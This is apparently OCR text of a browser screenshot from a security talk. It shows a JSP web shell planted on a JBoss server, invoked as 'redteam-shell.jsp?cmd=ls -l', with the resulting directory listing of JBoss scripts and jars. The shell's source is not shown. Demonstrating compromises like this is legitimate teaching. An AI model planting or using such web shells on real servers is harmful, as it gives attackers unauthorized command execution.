 File Edit View History Bookmarks Tools Help
view-source:http://scribus:8080/redteam/redteam-shell.jsp?cmd=ls -l
G Google
MBean Inspector
http://scribus:8080/redtea...
total 232
-rwxr-xr-x 1 jboss jboss 3535 2008-12-03 14:42 classpath.sh
-rwxr-xr-x 1 jboss jboss 8808 2008-12-03 14:42 jboss_init_hpux.sh
-rwxr-xr-x 1 jboss jboss 3639 2008-12-03 14:42 jboss_init_redhat.sh
-rwxr-xr-x 1 jboss jboss 4671 2008-12-03 14:42 jboss_init_suse.sh
-rw-r--r-- 1 jboss jboss 535 2008-12-03 14:42 probe.bat
-rwxr-xr-x 1 jboss jboss 918 2008-12-03 14:42 probe.sh
-rw-r--r-- 1 jboss jboss 3527 2008-12-03 14:42 run.bat
-rw-r--r-- 1 jboss jboss 1519 2008-12-03 14:42 run.conf
-rw-r--r-- 1 jboss jboss 43560 2008-12-03 14:42 run.jar
-rwxr-xr-x 1 jboss jboss 7107 2008-12-03 14:42 run.sh
-rw-r--r-- 1 jboss jboss 1665 2008-12-03 14:42 shutdown.bat
-rw-r--r-- 1 jboss jboss 21710 2008-12-03 14:42 shutdown.jar
-rwxr-xr-x 1 jboss jboss 1903 2008-12-03 14:42 shutdown.sh
-rw-r--r-- 1 jboss jboss 1919 2008-12-03 14:42 twiddle.bat
-rw-r--r-- 1 jboss jboss 47369 2008-12-03 14:42 twiddle.jar
-rw-r--r-- 1 jboss jboss 4844 2008-12-03 14:42 twiddle.log
-rwxr-xr-x 1 jboss jboss 2348 2008-12-03 14:42 twiddle.sh
-rw-r--r-- 1 jboss jboss 3133 2008-12-03 14:42 wsconsume.bat
-rwxr-xr-x 1 jboss jboss 4207 2008-12-03 14:42 wsconsume.sh
-rw-r--r-- 1 jboss jboss 3560 2008-12-03 14:42 wsprovide.bat
-rwxr-xr-x 1 jboss jboss 4557 2008-12-03 14:42 wsprovide.sh
-rw-r--r-- 1 jboss jboss 1978 2008-12-03 14:42 wsrunclient.bat
-rwxr-xr-x 1 jboss jboss 2930 2008-12-03 14:42 wsrunclient.sh
-rw-r--r-- 1 jboss jboss 2582 2008-12-03 14:42 wstools.bat
-rwxr-xr-x 1 jboss jboss 3315 2008-12-03 14:42 wstools.sh
view-source:http://scribus:8080/redteam/redteam-shell.jsp [2/2] All
HACK80